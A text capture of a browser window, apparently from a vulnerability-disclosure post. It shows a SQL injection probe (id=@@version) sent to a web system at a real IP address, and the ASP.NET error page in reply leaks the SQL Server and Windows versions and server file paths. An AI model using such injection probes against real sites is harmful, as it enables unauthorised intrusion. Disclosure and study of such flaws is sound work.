 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://211.64.205.214/Gmis/ZS/fbzsksInfoedit.aspx?id=@@version
习近平会见比尔盖茨
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型
为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChap
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +129
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +304
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +77
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
GmisData.SqlData.ExecuteDataset(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters) in D:\ysgx\Gmis\GmisData\SqlData.vb:453
GmisData.SqlData.ExecuteDataset(String connectionString, CommandType commandType, String commandText, SqlParameter[] commandParameters) in D:\ysgx\Gmis\GmisData\SqlData.vb:370
GmisData.SqlData.ExecuteDataset(String connectionString, CommandType commandType, String commandText) in D:\ysgx\Gmis\GmisData\SqlData.vb:347